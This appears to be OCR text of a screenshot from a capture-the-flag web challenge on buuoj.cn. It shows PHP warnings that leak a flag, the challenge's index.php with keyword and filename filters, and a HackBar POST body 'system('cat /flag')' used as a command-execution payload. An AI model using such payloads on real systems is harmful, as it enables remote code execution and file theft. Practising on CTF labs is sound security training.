 52ef2ff2-938d-4dfc-b2fe-03a8
不安全 | 52ef2ff2-938d-4dfc-b2fe-03a81b23e303.node3.buuoj.cn/index.php
1
更新
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
[26-Apr-2021 06:11:00 UTC] PHP Warning: include_once(fl3g.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 10 [26-Apr-2021 06:11:00 UTC] PHP Warning:
include_once(): Failed opening 'fl3g.php' for inclusion (include_path='flag{0ee6d465-3637-4622-8b82-74f2b1e13dcb} ') in /var/www/html/index.php on line 10 <?php
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
include_once("fl3g.php");
if(!isset($_GET['content']) || !isset($_GET['filename'])) {
highlight_file(__FILE__);
die();
}
$content = $_GET['content'];
if(stristr($content,'on') || stristr($content,'html') || stristr($content,'type') || stristr($content,'flag') || stristr($content,'upload') || stristr($content,'file')) {
echo "Hacker";
die();
}
$filename = $_GET['filename'];
if(preg_match("/[^a-z\.]/", $filename) == 1) {
echo "Hacker";
die();
}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://52ef2ff2-938d-4dfc-b2fe-03a81b23e303.node3.buuoj.cn/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=system('cat /flag');
Console What's New
安全客（www.anquanke.com）
top Filter Default levels No Issues